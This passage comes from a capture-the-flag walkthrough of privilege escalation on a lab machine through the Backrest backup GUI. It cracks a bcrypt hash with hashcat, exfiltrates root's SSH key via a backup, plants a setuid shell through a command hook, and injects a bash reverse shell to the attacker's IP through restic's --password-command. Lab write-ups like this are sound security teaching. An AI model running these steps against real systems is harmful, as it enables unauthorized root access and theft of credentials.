Please specify the hash-mode with -m [hash-mode].
...[snip]...
This is common with bcrypt. Unless I have reason to think otherwise, I’ll always start with 3200:
$ hashcat backrest.hash rockyou.txt -m 3200
hashcat (v6.2.6) starting
...[snip]...
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO:!@#$%^
...[snip]...
It cracks very quickly.
Backrest Overview
On logging into Backrest as backrest_root with the password above, there’s nothing really here:

Backrest is a GUI wrapper around restic, a command line backup utility. There are two objects in Backrest, Plans and Repositories. A repository is a storage location where backup data is kept, and the encryption keys that go with it. A plan is a configuration that defines what data is to be backed up, how often, and retention information.
Escalation Paths
There are multiple ways to get execution from Backrest. I’ll show three:
- Reading SSH key via backup.
- Abusing Backrest hooks.
- Injecting into a
resticcommand.
Escalation via SSH Keys
I’ll create a repository filling out the first three required fields and leaving the rest default:


It now shows up on the left:

I’ll “Add Plan” and give it my repository and target /root, leaving the rest default:

On submitting, it shows up as well:
Clicking on RootExfil, there’s a “Backup Now” button:

There’s a backup scheduled for a bit from now, but hitting “Backup Now” and refreshing shows another:

The data is in /dev/shm/0xdf, but only root can access it:
gael@artificial:/dev/shm/0xdf$ ls -l
total 4
-r--------   1 root root  155 Jun 25 00:03 config
drwx------ 258 root root 5160 Jun 25 00:03 data
drwx------   2 root root   60 Jun 25 00:03 index
drwx------   2 root root   60 Jun 25 00:03 keys
drwx------   2 root root   40 Jun 25 00:03 locks
drwx------   2 root root   60 Jun 25 00:03 snapshots
Clicking on the Backup in the web UI, there’s a Snapshot Browser that shows the files

Hovering over a folder or file offers a download icon and menu:

Selecting “Restore to path” offers a dialog asking for a path:

I’ll accept the offered path by clicking Restore. That directory is now in the filesystem root, but only accessible by root:
gael@artificial:/$ ls -ld root-backrest-restore-81b971a8/
drwx------ 3 root root 4096 Jun 25 00:06 root-backrest-restore-81b971a8/
The Restore now shows up in the Plan list:

Clicking on it offers a download files option:

This downloads a .tar.gz file to my local filesystem! All the root files are in there:
oxdf@hacky$ tar tf archive-2025-06-25-00-07-52.tar.gz
root/.bash_history
root/.bashrc
root/.cache/motd.legal-displayed
root/.cache/pip/http-v2/4/1/6/8/8/416881f866e33a7744ad95f31a3ae8b613e3124ffb001e2eb7297ea2
root/.cache/pip/http-v2/4/1/6/8/8/416881f866e33a7744ad95f31a3ae8b613e3124ffb001e2eb7297ea2.body
root/.cache/pip/http-v2/5/2/5/4/a/5254a237c96df7ddd98a86adb705f07b096444d30983fc85701f9a77
root/.cache/pip/http-v2/5/2/5/4/a/5254a237c96df7ddd98a86adb705f07b096444d30983fc85701f9a77.body
root/.cache/pip/http-v2/6/9/0/6/c/6906c92fa4baed2c913142c37ea2c6efa0ff42bca5ceada7533a3824
root/.cache/pip/http-v2/6/9/0/6/c/6906c92fa4baed2c913142c37ea2c6efa0ff42bca5ceada7533a3824.body
root/.cache/pip/http-v2/9/4/e/3/5/94e351ab514558dd41a1b984f1890b405cf823a0ae55407c206e52ef
root/.cache/pip/http-v2/9/4/e/3/5/94e351ab514558dd41a1b984f1890b405cf823a0ae55407c206e52ef.body
root/.cache/pip/http-v2/a/1/9/5/3/a19537d3cf37c122db841d6fe4cd322bc10d1a558bb00d146b85cb9a
root/.cache/pip/http-v2/a/1/9/5/3/a19537d3cf37c122db841d6fe4cd322bc10d1a558bb00d146b85cb9a.body
root/.cache/pip/http-v2/a/4/6/b/7/a46b74c1407dd55ebf9eeb7eb2c73000028b7639a6ed9edc7981950c
root/.cache/pip/http-v2/a/4/6/b/7/a46b74c1407dd55ebf9eeb7eb2c73000028b7639a6ed9edc7981950c.body
root/.cache/pip/http-v2/f/5/b/f/6/f5bf61d556317048ec0f8d64e24ac9dde22abca94241aa5ff4a4e791
root/.cache/pip/http-v2/f/5/b/f/6/f5bf61d556317048ec0f8d64e24ac9dde22abca94241aa5ff4a4e791.body
root/.cache/pip/selfcheck/241e69162522ccf5846a2f42ebc24b17464915a155679666b89a9f31
root/.local/share/backrest/install.lock
root/.local/share/backrest/jwt-secret
root/.local/share/backrest/oplog.sqlite
root/.local/share/backrest/oplog.sqlite.lock
root/.local/share/backrest/processlogs/backrest.log
root/.local/share/backrest/tasklogs/logs.sqlite
root/.local/share/nano/search_history
root/.profile
root/.python_history
root/.ssh/authorized_keys
root/.ssh/id_rsa
root/root.txt
root/scripts/cleanup.sh
root/scripts/config.json
I’ll extract it and grab the flag:
oxdf@hacky$ tar xf archive-2025-06-25-00-07-52.tar.gz
oxdf@hacky$ cat root/root.txt
9ebd0c4e************************
I can also SSH with the id_rsa included in the file:
oxdf@hacky$ ssh -i root/.ssh/id_rsa root@artificial.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)
...[snip]...
root@artificial:~#
Escalation via Hook
Another way to get execution out of Backrest is through the Plan itself. I’ll create another plan, this time not worrying about the path:

At the bottom, there’s an option to add a Hook:

Hovering gives options:

I’ll click “Command” and give it a command and select a bunch of conditions:

I’ll save this plan, and then on the plan page, hit “Backup Now”:

It actually errors because the path isn’t good, but in /tmp:
gael@artificial:~$ ls -l /tmp/0xdf
-rwsrwsrwx 1 root root 1183448 Oct 18 21:21 /tmp/0xdf
I’ll run with -p to not drop privs, and get a root shell:
gael@artificial:~$ /tmp/0xdf -p
0xdf-5.0#
Escalation via Run Command
On the plan page, there’s a “Run Command” button:

If I click that, there’s a box that takes input that says to run “help” to get help:

I’ll do that, and it shows that it is running restic [input] -o sftp.args=-oBatchMode=yes:

In the help, there’s a --password-command command option:
--password-command command shell command to obtain the repository password from (default: $RESTIC_PASSWORD_COMMAND)
I can give it any command there. I’ll enter that option with a bash reverse shell:
check --password-command 'bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"'
I need to give it a valid restic command (check in this case), but then it runs and connects to my listening nc with a reverse shell as root:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.74 35512
bash: cannot set terminal process group (3494): Inappropriate ioctl for device
bash: no job control in this shell
root@artificial:/#


